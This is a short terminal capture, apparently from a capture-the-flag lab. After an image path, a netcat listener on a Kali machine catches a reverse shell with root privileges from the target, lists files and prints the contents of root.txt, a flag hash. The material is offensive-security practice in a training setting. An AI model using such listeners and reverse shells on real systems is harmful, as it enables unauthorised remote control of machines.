 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.79] 58818
id
uid=0(root) gid=0(root) groups=0(root)
cat flag.txt
cat: flag.txt: No such file or directory
ls
answers.sh
clean_monitor.sh
initiate_monitoring.sh
monitor
root.txt
text_sig_section.bin
cat root.txt
4fe757c864448b19de11e7dff60bde52